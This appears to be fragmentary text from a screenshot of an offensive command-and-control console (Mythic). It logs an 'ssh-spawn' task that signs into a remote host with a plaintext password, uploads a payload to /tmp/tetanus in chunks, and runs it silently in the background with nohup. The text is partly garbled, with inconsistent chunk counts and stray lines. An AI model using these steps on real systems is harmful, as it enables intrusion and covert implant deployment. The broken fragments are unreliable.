 CALLBACK: 71
[Tue Mar 01 2022 00:26:36] / 168 / mythic_admin listening...
redirect 0.0.0.0:8080 => mythic.local.vm:80
[Tue Mar 01 2022 00:28:28] / 169 / mythic_admin processed
ssh-spawn {"credentials":{"account":"ubuntu","comment":"","credential":"password","realm":"","type":"plaintext"},"agent":false,"host":"192.168.122.55","port":22,"payload":"b1f3c4d8-2280-4883-9848-848ac2bc6d05","path":"/tmp/tetanus","exec":"nohup {path} >/dev/null 2
>&1 &"}
1 Uploading payload chunk 1
2 Uploading payload chunk 2/8
3 Uploading payload chunk 3/8
4 Uploading payload chunk 4/8
5 Uploading payload chunk 5/8
6
1 Total Results: 5
Task an agent...